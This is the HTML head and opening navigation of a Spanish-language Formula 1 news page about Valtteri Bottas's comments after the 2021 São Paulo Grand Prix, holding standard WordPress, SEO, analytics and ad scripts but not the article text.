

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/
body_size: 15242
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bottas:&quot;Estoy felíz, son puntos sólidos&quot; | Fanat1cos</title>
	<meta name="description" content="Valtteri Bottas lamentó la elección de la estrategia, pero solo a elogió a Lewis Hamilton por su épica victoria en el GP de Sao Paulo." />
	<link rel="canonical" href="https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bottas:&quot;Estoy felíz, son puntos sólidos&quot; | Fanat1cos" />
	<meta property="og:description" content="Valtteri Bottas lamentó la elección de la estrategia, pero solo a elogió a Lewis Hamilton por su épica victoria en el GP de Sao Paulo." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193640-scaled-e1636929541122.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/","url":"https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/","name":"Bottas:\"Estoy felíz, son puntos sólidos\" | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193640-scaled-e1636929541122.jpg","datePublished":"2021-11-14T22:43:27+00:00","description":"Valtteri Bottas lamentó la elección de la estrategia, pero solo a elogió a Lewis Hamilton por su épica victoria en el GP de Sao Paulo.","breadcrumb":{"@id":"https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193640-scaled-e1636929541122.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193640-scaled-e1636929541122.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"Bottas:&#8221;Estoy felíz, son puntos sólidos&#8221;"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Bottas:&#8221;Estoy felíz, son puntos sólidos&#8221; RSS de los comentarios" href="https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=21586' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fbottasestoy-feliz-son-puntos-solidos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fbottasestoy-feliz-son-puntos-solidos%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-21586 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
